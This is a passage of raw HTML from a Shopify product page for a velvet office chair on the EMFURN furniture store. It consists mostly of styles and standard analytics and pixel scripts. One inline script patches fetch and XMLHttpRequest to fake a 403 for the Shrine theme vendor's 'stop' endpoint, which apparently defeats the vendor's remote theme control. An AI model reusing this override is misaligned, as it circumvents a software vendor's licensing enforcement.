        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":361.5,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392296533","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503"},"sku":"EEI-5079-GRN","title":"Green","untranslatedTitle":"Green"},{"price":{"amount":473.0,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392329301","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRY_7.jpg?v=1660751494"},"sku":"EEI-5079-GRY","title":"Grey","untranslatedTitle":"Grey"},{"price":{"amount":477.0,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392362069","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-LBU_7.jpg?v=1660751504"},"sku":"EEI-5079-LBU","title":"Light Blue","untranslatedTitle":"Light Blue"},{"price":{"amount":361.5,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392394837","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-NAV_7.jpg?v=1660751490"},"sku":"EEI-5079-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":361.5,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392427605","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-PNK_7.jpg?v=1660751502"},"sku":"EEI-5079-PNK","title":"Pink","untranslatedTitle":"Pink"},{"price":{"amount":361.5,"currencyCode":"USD"},"product":{"title":"Deissa Performance Velvet Office Chair","vendor":"Modway","id":"6817999945813","untranslatedTitle":"Deissa Performance Velvet Office Chair","url":"\/fr\/products\/deissa-performance-velvet-office-chair","type":"Office Chair"},"id":"40244392460373","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-WHI_7.jpg?v=1660751491"},"sku":"EEI-5079-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":361.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Deissa Performance Velvet Office Chair\",\"vendor\":\"Modway\",\"id\":\"6817999945813\",\"untranslatedTitle\":\"Deissa Performance Velvet Office Chair\",\"url\":\"\/fr\/products\/deissa-performance-velvet-office-chair\",\"type\":\"Office Chair\"},\"id\":\"40244392296533\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5079-GRN_7.jpg?v=1660751503\"},\"sku\":\"EEI-5079-GRN\",\"title\":\"Green\",\"untranslatedTitle\":\"Green\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6817999945813,"gid":"gid:\/\/shopify\/Product\/6817999945813","vendor":"Modway","type":"Office Chair","handle":"deissa-performance-velvet-office-chair","variants":[{"id":40244392296533,"price":36150,"name":"Deissa Performance Velvet Office Chair - Green","public_title":"Green","sku":"EEI-5079-GRN"},{"id":40244392329301,"price":47300,"name":"Deissa Performance Velvet Office Chair - Grey","public_title":"Grey","sku":"EEI-5079-GRY"},{"id":40244392362069,"price":47700,"name":"Deissa Performance Velvet Office Chair - Light Blue","public_title":"Light Blue","sku":"EEI-5079-LBU"},{"id":40244392394837,"price":36150,"name":"Deissa Performance Velvet Office Chair - Navy","public_title":"Navy","sku":"EEI-5079-NAV"},{"id":40244392427605,"price":36150,"name":"Deissa Performance Velvet Office Chair - Pink","public_title":"Pink","sku":"EEI-5079-PNK"},{"id":40244392460373,"price":36150,"name":"Deissa Performance Velvet Office Chair - White","public_title":"White","sku":"EEI-5079-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6817999945813,"requestId":"5b76bf1e-0171-46ba-b6f0-8b97d1d8a2a8-1769344143"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"fr","currency":"USD","eventMetadataId":"721f798d-a8e8-4d26-b3c9-e0a875f126c1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6817999945813,"requestId":"5b76bf1e-0171-46ba-b6f0-8b97d1d8a2a8-1769344143","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40244392296533,"productId":6817999945813,"productGid":"gid:\/\/shopify\/Product\/6817999945813","name":"Deissa Performance Velvet Office Chair - Green","price":"361.50","sku":"EEI-5079-GRN","brand":"Modway","variant":"Green","category":"Office Chair","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40244392296533,"productId":6817999945813,"productGid":"gid:\/\/shopify\/Product\/6817999945813","name":"Deissa Performance Velvet Office Chair - Green","price":"361.50","sku":"EEI-5079-GRN","brand":"Modway","variant":"Green","category":"Office Chair","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/deissa-performance-velvet-office-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
